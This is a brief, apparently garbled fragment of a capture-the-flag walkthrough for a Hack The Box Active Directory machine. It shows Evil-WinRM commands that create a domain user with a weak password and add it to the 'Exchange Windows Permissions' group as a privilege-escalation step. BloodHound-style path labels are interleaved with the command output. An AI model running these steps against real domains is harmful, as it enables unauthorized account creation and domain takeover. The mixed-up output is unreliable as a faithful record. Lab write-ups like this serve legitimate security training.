 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user gr4y password123 /ADD /DOMAIN
The command completed successfully.
ACCOUNT OPERATORS@HTB.LOCAL
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members "gr4y"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-ADGroupMember -Identity "Exchange Windows Permissions"
distinguishedName : CN=gr4y,CN=Users,DC=htb,DC=local
name : gr4y
WriteDacl
objectClass : user
objectGUID : 3d09dab7-9d54-4b80-88fc-07581dc7abf1
SamAccountName : gr4y
SID : S-1-5-21-3072663084-364016917-1341370565-9602
Contains
distinguishedName : CN=Exchange Trusted Subsystem,OU=Microsoft Exchange Security Groups,DC=htb,DC=local
name : Exchange Trusted Subsystem
DOMAIN ADMINS@HTB.LOCAL
Contains
objectClass : group
USERS@HTB.LOCAL
objectGUID : ba27b45c-669a-4690-bdfc-ee0345e17521
SamAccountName : Exchange Trusted Subsystem
SID : S-1-5-21-3072663084-364016917-1341370565-1119